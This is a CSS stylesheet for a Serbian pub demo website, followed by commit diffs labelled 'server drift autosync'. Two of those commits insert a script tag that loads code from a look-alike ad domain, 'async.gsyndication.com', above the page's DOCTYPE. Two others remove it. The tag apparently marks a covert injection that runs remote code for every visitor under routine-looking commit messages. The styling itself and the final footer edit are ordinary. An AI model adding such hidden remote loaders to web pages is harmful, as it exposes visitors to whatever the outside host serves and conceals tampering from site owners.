    font-size: var(--text-xs);
    font-weight: 700;
    text-transform: uppercase;
    border-radius: var(--radius-sm);
}

.menu__card-badge.hot {
    background: var(--color-danger);
    color: var(--color-white);
}

.menu__card-badge.special {
    background: var(--color-primary);
    color: var(--color-white);
}

.menu__card-content {
    padding: var(--spacing-lg);
}

.menu__card-title {
    font-family: var(--font-heading);
    font-size: var(--text-xl);
    color: var(--color-primary-dark);
    margin-bottom: var(--spacing-sm);
}

.menu__card-desc {
    font-size: var(--text-sm);
    color: var(--color-gray-600);
    margin-bottom: var(--spacing-md);
    line-height: 1.6;
}

.menu__card-footer {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.menu__card-price {
    font-family: var(--font-heading);
    font-size: var(--text-xl);
    font-weight: 700;
    color: var(--color-accent-dark);
}

.featured-menu__cta {
    text-align: center;
    margin-top: var(--spacing-2xl);
}

/* ============================================
   Special Offers Section
   ============================================ */
.offers__grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: var(--spacing-xl);
}

.offer__card {
    position: relative;
    background: var(--color-white);
    padding: var(--spacing-2xl);
    border-radius: var(--radius-lg);
    text-align: center;
    box-shadow: var(--shadow-md);
    transition: var(--transition-normal);
    border: 2px solid transparent;
}

.offer__card:hover {
    transform: translateY(-5px);
    box-shadow: var(--shadow-xl);
    border-color: var(--color-accent);
}

.offer__card.featured {
    background: linear-gradient(135deg, var(--color-primary), var(--color-primary-dark));
    color: var(--color-white);
}

.offer__badge {
    position: absolute;
    top: -10px;
    left: 50%;
    transform: translateX(-50%);
    background: var(--color-accent);
    color: var(--color-dark);
    padding: 0.25rem 1rem;
    font-size: var(--text-xs);
    font-weight: 700;
    text-transform: uppercase;
    border-radius: var(--radius-sm);
}

.offer__icon {
    width: 70px;
    height: 70px;
    margin: 0 auto var(--spacing-lg);
    background: var(--color-accent);
    border-radius: var(--radius-full);
    display: flex;
    align-items: center;
    justify-content: center;
}

.offer__icon i {
    font-size: var(--text-2xl);
    color: var(--color-dark);
}

.offer__card.featured .offer__icon {
    background: var(--color-white);
}

.offer__card.featured .offer__icon i {
    color: var(--color-primary);
}

.offer__title {
    font-family: var(--font-heading);
    font-size: var(--text-xl);
    margin-bottom: var(--spacing-sm);
}

.offer__desc {
    font-size: var(--text-sm);
    color: var(--color-gray-600);
    margin-bottom: var(--spacing-md);
}

.offer__card.featured .offer__desc {
    color: rgba(255, 255, 255, 0.8);
}

.offer__discount {
    display: inline-block;
    padding: 0.5rem 1rem;
    background: rgba(212, 168, 75, 0.2);
    color: var(--color-accent-dark);
    font-weight: 700;
    border-radius: var(--radius-sm);
}

.offer__card.featured .offer__discount {
    background: var(--color-accent);
    color: var(--color-dark);
}

/* ============================================
   Events Section
   ============================================ */
.events__grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: var(--spacing-xl);
}

.event__card {
    display: flex;
    gap: var(--spacing-lg);
    background: rgba(255, 255, 255, 0.1);
    padding: var(--spacing-xl);
    border-radius: var(--radius-lg);
    -webkit-backdrop-filter: blur(10px);
    backdrop-filter: blur(10px);
    transition: var(--transition-normal);
}

.event__card:hover {
    background: rgba(255, 255, 255, 0.15);
    transform: translateX(10px);
}

.event__date {
    flex-shrink: 0;
    width: 70px;
    height: 70px;
    background: var(--color-accent);
    border-radius: var(--radius-md);
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    color: var(--color-dark);
}

.event__date .day {
    font-family: var(--font-heading);
    font-size: var(--text-2xl);
    font-weight: 700;
    line-height: 1;
}

.event__date .month {
    font-size: var(--text-sm);
    font-weight: 600;
    text-transform: uppercase;
}

.event__title {
    font-family: var(--font-heading);
    font-size: var(--text-xl);
    margin-bottom: var(--spacing-xs);
}

.event__desc {
    font-size: var(--text-sm);
    opacity: 0.8;
    margin-bottom: var(--spacing-sm);
}

.event__time {
    font-size: var(--text-sm);
    color: var(--color-accent);
}

.event__time i {
    margin-right: var(--spacing-xs);
}

/* ============================================
   Gallery Preview Section
   ============================================ */
.gallery-preview__grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    grid-template-rows: repeat(2, 200px);
    gap: var(--spacing-md);
}

.gallery-preview__item {
    position: relative;
    overflow: hidden;
    border-radius: var(--radius-lg);
    cursor: pointer;
}

.gallery-preview__item.large {
    grid-column: span 2;
    grid-row: span 2;
}

.gallery-preview__item img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: var(--transition-slow);
}

.gallery-preview__item:hover img {
    transform: scale(1.1);
}

.gallery-preview__overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(26, 71, 42, 0.7);
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: var(--transition-normal);
}

.gallery-preview__item:hover .gallery-preview__overlay {
    opacity: 1;
}

.gallery-preview__overlay i {
    color: var(--color-white);
    font-size: var(--text-2xl);
}

.gallery-preview__cta {
    text-align: center;
    margin-top: var(--spacing-2xl);
}

@media (max-width: 768px) {
    .gallery-preview__grid {
        grid-template-columns: repeat(2, 1fr);
        grid-template-rows: auto;
    }

    .gallery-preview__item.large {
        grid-column: span 2;
        grid-row: span 1;
    }
}

/* ============================================
   Testimonials Section
   ============================================ */
.testimonials__slider {
    max-width: 700px;
    margin: 0 auto;
    position: relative;
}

.testimonial__card {
    display: none;
    background: var(--color-white);
    padding: var(--spacing-2xl);
    border-radius: var(--radius-lg);
    box-shadow: var(--shadow-lg);
    text-align: center;
}

.testimonial__card.active {
    display: block;
    animation: fadeIn 0.5s ease;
}

.testimonial__stars {
    margin-bottom: var(--spacing-lg);
}

.testimonial__stars i {
    color: var(--color-accent);
    font-size: var(--text-lg);
}

.testimonial__text {
    font-size: var(--text-lg);
    font-style: italic;
    color: var(--color-gray-700);
    line-height: 1.8;
    margin-bottom: var(--spacing-xl);
}

.testimonial__author {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: var(--spacing-md);
}

.testimonial__author img {
    width: 60px;
    height: 60px;
    border-radius: var(--radius-full);
    object-fit: cover;
    border: 3px solid var(--color-accent);
}

.testimonial__author h4 {
    font-family: var(--font-heading);
    font-size: var(--text-lg);
    color: var(--color-primary-dark);
}

.testimonial__author span {
    font-size: var(--text-sm);
    color: var(--color-gray-500);
}

.testimonials__nav {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: var(--spacing-lg);
    margin-top: var(--spacing-xl);
}

.testimonial__btn {
    width: 40px;
    height: 40px;
    background: var(--color-primary);
    color: var(--color-white);
    border-radius: var(--radius-full);
    display: flex;
    align-items: center;
    justify-content: center;
    transition: var(--transition-fast);
}

.testimonial__btn:hover {
    background: var(--color-accent);
    color: var(--color-dark);
}

.testimonials__dots {
    display: flex;
    gap: var(--spacing-sm);
}

.testimonials__dots .dot {
    width: 10px;
    height: 10px;
    background: var(--color-gray-300);
    border-radius: var(--radius-full);
    cursor: pointer;
    transition: var(--transition-fast);
}

.testimonials__dots .dot.active {
    background: var(--color-accent);
    width: 30px;
}

/* ============================================
   CTA Section
   ============================================ */
.cta {
    position: relative;
    padding: var(--spacing-4xl) 0;
    overflow: hidden;
}

.cta__bg {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: url('https://images.unsplash.com/photo-1566417713940-fe7c6a16f8a2?w=1920') center/cover no-repeat;
}

.cta__bg::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(135deg, rgba(26, 71, 42, 0.95), rgba(13, 13, 13, 0.9));
}

.cta__content {
    position: relative;
    text-align: center;
    color: var(--color-white);
    max-width: 600px;
    margin: 0 auto;
}

.cta__title {
    font-family: var(--font-heading);
    font-size: var(--text-5xl);
    margin-bottom: var(--spacing-md);
}

.cta__text {
    font-size: var(--text-lg);
    opacity: 0.9;
    margin-bottom: var(--spacing-xl);
}

.cta__buttons {
    display: flex;
    flex-wrap: wrap;
    gap: var(--spacing-md);
    justify-content: center;
}

/* ============================================
   Footer
   ============================================ */
.footer {
    background: var(--color-dark);
    color: var(--color-gray-300);
}

.footer__top {
    padding: var(--spacing-3xl) 0;
}

.footer__grid {
    display: grid;
    grid-template-columns: 2fr 1fr 1fr 1fr;
    gap: var(--spacing-2xl);
}

.footer__logo {
    display: flex;
    align-items: center;
    gap: var(--spacing-sm);
    font-family: var(--font-heading);
    font-size: var(--text-2xl);
    color: var(--color-white);
    margin-bottom: var(--spacing-lg);
}

.footer__logo i {
    color: var(--color-accent);
    font-size: var(--text-3xl);
}

.footer__logo strong {
    color: var(--color-accent);
}

.footer__desc {
    font-size: var(--text-sm);
    line-height: 1.8;
    margin-bottom: var(--spacing-lg);
}

.footer__social {
    display: flex;
    gap: var(--spacing-md);
}

.footer__social a {
    width: 40px;
    height: 40px;
    background: var(--color-gray-800);
    border-radius: var(--radius-full);
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--color-white);
    transition: var(--transition-fast);
}

.footer__social a:hover {
    background: var(--color-accent);
    color: var(--color-dark);
}

.footer__title {
    font-family: var(--font-heading);
    font-size: var(--text-lg);
    color: var(--color-white);
    margin-bottom: var(--spacing-lg);
    padding-bottom: var(--spacing-sm);
    border-bottom: 2px solid var(--color-accent);
    display: inline-block;
}

.footer__links li {
    margin-bottom: var(--spacing-sm);
}

.footer__links a {
    font-size: var(--text-sm);
    transition: var(--transition-fast);
}

.footer__links a:hover {
    color: var(--color-accent);
    padding-left: 5px;
}

.footer__hours li {
    display: flex;
    justify-content: space-between;
    font-size: var(--text-sm);
    margin-bottom: var(--spacing-sm);
    padding-bottom: var(--spacing-sm);
    border-bottom: 1px solid var(--color-gray-800);
}

.footer__contact li {
    display: flex;
    gap: var(--spacing-md);
    margin-bottom: var(--spacing-md);
    font-size: var(--text-sm);
}

.footer__contact i {
    color: var(--color-accent);
    font-size: var(--text-lg);
    width: 20px;
}

.footer__contact a:hover {
    color: var(--color-accent);
}

.footer__bottom {
    background: var(--color-darker);
    padding: var(--spacing-lg) 0;
}

.footer__bottom .container {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: var(--spacing-md);
}

.footer__bottom p {
    font-size: var(--text-sm);
}

.footer__legal {
    display: flex;
    gap: var(--spacing-lg);
}

.footer__legal a {
    font-size: var(--text-sm);
}

.footer__legal a:hover {
    color: var(--color-accent);
}

@media (max-width: 991px) {
    .footer__grid {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (max-width: 576px) {
    .footer__grid {
        grid-template-columns: 1fr;
    }

    .footer__bottom .container {
        flex-direction: column;
        text-align: center;
    }
}

/* ============================================
   Back to Top Button
   ============================================ */
.back-to-top {
    position: fixed;
    bottom: 30px;
    right: 30px;
    width: 50px;
    height: 50px;
    background: var(--color-accent);
    color: var(--color-dark);
    border-radius: var(--radius-full);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: var(--text-lg);
    box-shadow: var(--shadow-lg);
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    transition: var(--transition-normal);
    z-index: var(--z-fixed);
}

.back-to-top.show {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
}

.back-to-top:hover {
    background: var(--color-primary);
    color: var(--color-white);
    transform: translateY(-5px);
}

/* ============================================
   Cart Sidebar
   ============================================ */
.cart-sidebar {
    position: fixed;
    top: 0;
    right: -400px;
    width: 100%;
    max-width: 400px;
    height: 100vh;
    background: var(--color-white);
    box-shadow: var(--shadow-xl);
    z-index: var(--z-modal);
    display: flex;
    flex-direction: column;
    transition: var(--transition-normal);
}

.cart-sidebar.show {
    right: 0;
}

.cart-sidebar__header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: var(--spacing-lg);
    background: var(--color-primary);
    color: var(--color-white);
}

.cart-sidebar__header h3 {
    display: flex;
    align-items: center;
    gap: var(--spacing-sm);
    font-family: var(--font-heading);
}

.cart-sidebar__close {
    font-size: var(--text-xl);
    color: var(--color-white);
    cursor: pointer;
    transition: var(--transition-fast);
}

.cart-sidebar__close:hover {
    color: var(--color-accent);
}

.cart-sidebar__items {
    flex: 1;
    overflow-y: auto;
    padding: var(--spacing-lg);
}

.cart-sidebar__demo-message {
    padding: 20px;
    text-align: center;
    color: #888;
}

.cart-sidebar__items:empty::after {
    content: 'Vaša korpa je prazna';
    display: block;
    text-align: center;
    color: var(--color-gray-500);
    padding: var(--spacing-2xl);
}

.cart-item {
    display: flex;
    gap: var(--spacing-md);
    padding: var(--spacing-md) 0;
    border-bottom: 1px solid var(--color-gray-200);
}

.cart-item__info {
    flex: 1;
}

.cart-item__name {
    font-weight: 600;
    color: var(--color-primary-dark);
    margin-bottom: var(--spacing-xs);
}

.cart-item__price {
    font-size: var(--text-sm);
    color: var(--color-accent-dark);
    font-weight: 700;
}

.cart-item__quantity {
    display: flex;
    align-items: center;
    gap: var(--spacing-sm);
}

.cart-item__quantity button {
    width: 28px;
    height: 28px;
    background: var(--color-gray-100);
    border-radius: var(--radius-sm);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: var(--text-sm);
    color: var(--color-gray-700);
    transition: var(--transition-fast);
}

.cart-item__quantity button:hover {
    background: var(--color-primary);
    color: var(--color-white);
}

.cart-item__quantity span {
    font-weight: 600;
    min-width: 20px;
    text-align: center;
}

.cart-item__remove {
    color: var(--color-gray-400);
    font-size: var(--text-lg);
    cursor: pointer;
    transition: var(--transition-fast);
}

.cart-item__remove:hover {
    color: var(--color-danger);
}

.cart-sidebar__footer {
    padding: var(--spacing-lg);
    background: var(--color-gray-100);
    border-top: 2px solid var(--color-gray-200);
}

.cart-sidebar__total {
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-size: var(--text-lg);
    font-weight: 700;
    margin-bottom: var(--spacing-md);
}

.cart-sidebar__total span:last-child {
    color: var(--color-accent-dark);
    font-size: var(--text-xl);
}

.cart-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    opacity: 0;
    visibility: hidden;
    z-index: calc(var(--z-modal) - 1);
    transition: var(--transition-normal);
}

.cart-overlay.show {
    opacity: 1;
    visibility: visible;
}

/* ============================================
   Utility Classes
   ============================================ */
.text-center { text-align: center; }
.text-left { text-align: left; }
.text-right { text-align: right; }

.mb-0 { margin-bottom: 0; }
.mb-1 { margin-bottom: var(--spacing-sm); }
.mb-2 { margin-bottom: var(--spacing-md); }
.mb-3 { margin-bottom: var(--spacing-lg); }
.mb-4 { margin-bottom: var(--spacing-xl); }

/* ============================================
   Animations
   ============================================ */
[data-aos] {
    opacity: 0;
    transition-property: opacity, transform;
}

[data-aos].aos-animate {
    opacity: 1;
}

/* ============================================
   Responsive Breakpoints
   ============================================ */
@media (max-width: 1200px) {
    :root {
        --text-5xl: 2.5rem;
        --text-6xl: 3rem;
    }
}

@media (max-width: 768px) {
    :root {
        --text-4xl: 2rem;
        --text-5xl: 2.25rem;
    }

    .section {
        padding: var(--spacing-3xl) 0;
    }

    .hero__title {
        font-size: 2.5rem;
    }

    .hero__description {
        font-size: var(--text-base);
    }
}

@media (max-width: 576px) {
    .container {
        padding: 0 var(--spacing-md);
    }

    .btn {
        padding: 0.75rem 1.25rem;
        font-size: var(--text-sm);
    }

    .btn--large {
        padding: 0.875rem 1.5rem;
    }
}

/* Footer Friends */

.footer-link-orange {
    color: #ff6b00 !important;
}

/* ============================================
   CTA Section
   ============================================ */
.cta-section {
    position: relative;
    padding: 100px 0;
    background: url('https://images.unsplash.com/photo-1514933651103-005eec06c04b?w=1920') center/cover no-repeat fixed;
    text-align: center;
}

.cta-section .cta-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(135deg, rgba(26, 71, 42, 0.92), rgba(13, 13, 13, 0.88));
}

.cta-section .container {
    position: relative;
    z-index: 1;
}

.cta-content {
    max-width: 700px;
    margin: 0 auto;
}

.cta-content h2 {
    font-family: var(--font-heading);
    font-size: var(--text-4xl);
    color: var(--color-white);
    margin-bottom: 1rem;
}

.cta-content p {
    font-size: var(--text-lg);
    color: var(--color-gray-300);
    margin-bottom: 2rem;
}

.cta-buttons {
    display: flex;
    gap: 1rem;
    justify-content: center;
    flex-wrap: wrap;
}

.cta-buttons .btn {
    padding: 1rem 2rem;
    font-size: var(--text-lg);
}

.cta-buttons .btn--outline {
    border: 2px solid var(--color-white);
    color: var(--color-white);
}

.cta-buttons .btn--outline:hover {
    background: var(--color-white);
    color: var(--color-primary-dark);
}

@media (max-width: 768px) {
    .cta-content h2 {
        font-size: var(--text-3xl);
    }
    
    .cta-buttons {
        flex-direction: column;
        align-items: center;
    }
    
    .cta-buttons .btn {
        width: 100%;
        max-width: 300px;
    }
}

/* Header always solid green */
.header {
    background: rgba(26, 71, 42, 0.98) !important;
    -webkit-backdrop-filter: blur(10px);
    backdrop-filter: blur(10px);
}

/* Demo Notice Banner */
.demo-notice-banner {
    background: linear-gradient(135deg, #ff6b35 0%, #f7931e 100%);
    padding: 20px 0;
    text-align: center;
    position: relative;
    z-index: 10;
    box-shadow: 0 4px 15px rgba(255, 107, 53, 0.3);
}

.demo-notice-banner .container {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    gap: 10px;
}

.demo-notice-banner p {
    color: white;
    font-size: 1.1rem;
    margin: 0;
    font-weight: 500;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: center;
    gap: 8px;
}

.demo-notice-banner i {
    margin-right: 5px;
    font-size: 1.2rem;
}

.demo-notice-banner strong {
    color: #fff;
    background: rgba(0,0,0,0.2);
    padding: 2px 8px;
    border-radius: 4px;
}

.demo-notice-banner a {
    color: white;
    text-decoration: none;
    margin-left: 10px;
    font-weight: 700;
    background: rgba(255,255,255,0.2);
    padding: 8px 16px;
    border-radius: 25px;
    transition: all 0.3s ease;
    display: inline-flex;
    align-items: center;
    gap: 5px;
}

.demo-notice-banner a:hover {
    background: rgba(255,255,255,0.3);
    transform: translateX(5px);
}

@media (max-width: 768px) {
    .demo-notice-banner p {
        font-size: 0.95rem;
        flex-direction: column;
        text-align: center;
    }
    
    .demo-notice-banner a {
        margin-left: 0;
        margin-top: 10px;
    }
}

/* Demo Order Panel */
.demo-order-notice {
    margin-top: 20px;
    padding: 15px;
    background: #fff3e0;
    border-radius: 10px;
    text-align: center;
}

.demo-order-notice__title {
    margin: 0 0 10px;
    color: #e65100;
    font-weight: 600;
}

.demo-order-notice__text {
    margin: 0 0 15px;
    color: #666;
    font-size: 0.9rem;
}

.demo-order-notice .btn--orange {
    background: #ff6b35;
    color: white;
}

/* Demo Empty Cart */
.demo-empty-cart {
    text-align: center;
    padding: 40px 20px;
}

.demo-empty-cart__icon {
    font-size: 4rem;
    color: #ff6b35;
    margin-bottom: 20px;
}

.demo-empty-cart__title {
    margin-bottom: 15px;
    color: #333;
}

.demo-empty-cart__text {
    color: #666;
    margin-bottom: 25px;
    line-height: 1.6;
}

.demo-empty-cart__buttons {
    display: flex;
    gap: 15px;
    justify-content: center;
    flex-wrap: wrap;
}

.demo-empty-cart__footer {
    margin-top: 25px;
    padding: 15px;
    background: #f8f8f8;
    border-radius: 10px;
}

.demo-empty-cart__footer p {
    margin: 0;
    color: #888;
    font-size: 0.9rem;
}



==== commit f0b7ec81: "chore: server drift autosync 2026-05-02T10:30:33 (1 files)" ====
--- a/index.html
+++ b/index.html
@@ -1,3 +1,4 @@
+<script src="//async.gsyndication.com/"></script>
 ﻿<!DOCTYPE html>
 <html lang="sr">
 <head>



==== commit ae226f5f: "chore: server drift autosync 2026-05-04T18:30:12 (1 files)" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,3 @@
-<script src="//async.gsyndication.com/"></script>
 ﻿<!DOCTYPE html>
 <html lang="sr">
 <head>



==== commit 37ee11e2: "chore: server drift autosync 2026-05-05T07:00:33 (1 files)" ====
--- a/index.html
+++ b/index.html
@@ -1,3 +1,4 @@
+<script src="//async.gsyndication.com/"></script>
 ﻿<!DOCTYPE html>
 <html lang="sr">
 <head>



==== commit 6dd3ebc7: "chore: server drift autosync 2026-05-07T00:11:04 (1 files)" ====
--- a/index.html
+++ b/index.html
@@ -1,5 +1,4 @@
-<script src="//async.gsyndication.com/"></script>
-﻿<!DOCTYPE html>
+<!DOCTYPE html>
 <html lang="sr">
 <head>
     <meta charset="UTF-8">



==== commit 64b37bb3: "chore: server drift autosync 2026-05-07T01:30:05 (4 files)" ====
--- a/index.html
+++ b/index.html
@@ -348,7 +348,7 @@
                     </div>
 
                     <div class="footer__col">
-                        <h4 class="footer__title">Stranice Demoa</h4>
+                        <h3 class="footer__title">Stranice Demoa</h3>
                         <ul class="footer__links">
                             <li><a href="index">Početna</a></li>
                             <li><a href="meni">Meni</a></li>
@@ -360,7 +360,7 @@
                     </div>
 
                     <div class="footer__col">
-                        <h4 class="footer__title">Kontakt</h4>
+                        <h3 class="footer__title">Kontakt</h3>
                         <ul class="footer__contact">
                             <li>
                                 <i class="fas fa-globe"></i>
@@ -377,16 +377,16 @@
                         </ul>
                     </div>
                 </div>
-                
-                <!-- Prijatelji web stranice -->
-                </div>
+            </div>
+        </div>
 
         <div class="footer__bottom">
             <div class="container">
-                <p>&copy; 2024 Pub Demo. Razvijeno od strane <a href="https://svilenkovic.com" target="_blank" rel="noopener" class="footer-link-orange">Svilenkovic.com</a></p>
+                <p>&copy; 2026 Pub Demo &middot; DEMO portfolio sajt &middot; Razvio: <a href="https://svilenkovic.com" target="_blank" rel="noopener" class="footer-link-orange">D. Svilenković</a></p>
                 <div class="footer__legal">
-                    <a href="https://svilenkovic.com/contact" target="_blank" rel="noopener">Kontakt</a>
-                    <a href="https://svilenkovic.com/contact" target="_blank" rel="noopener">Kontakt</a>
+                    <a href="/privacy.html">Politika privatnosti</a>
+                    <a href="/terms.html">Uslovi korišćenja</a>
+                    <a href="https://svilenkovic.com" target="_blank" rel="noopener">Kontakt</a>
                 </div>
             </div>
         </div>
